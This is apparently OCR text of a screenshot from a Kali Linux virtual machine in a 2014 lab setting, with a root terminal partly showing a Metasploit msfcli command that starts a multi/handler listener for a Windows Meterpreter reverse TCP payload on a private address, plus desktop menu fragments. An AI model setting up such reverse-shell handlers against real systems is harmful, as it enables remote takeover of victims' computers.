 Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Jun 9, 4:52 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfcli multi/handler payload=windows/meterpreter/reverse_t
cp LHOST=192.168.56.102 L
KALI LINUX
[root@kali: ~] [root@kali: ~/Desktop] [root@kali: ~] [sf_GuestFolder] root@kali: ~ root@kali: ~
Right Ct
Start 4:52 PM
6/9/2014